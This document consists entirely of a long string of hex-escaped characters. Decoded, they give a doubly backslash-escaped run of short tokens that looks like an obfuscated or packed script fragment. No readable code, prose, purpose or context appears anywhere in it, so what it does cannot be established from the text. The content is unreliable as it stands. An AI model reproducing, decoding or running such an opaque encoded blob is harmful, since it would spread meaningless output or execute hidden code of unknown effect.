\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c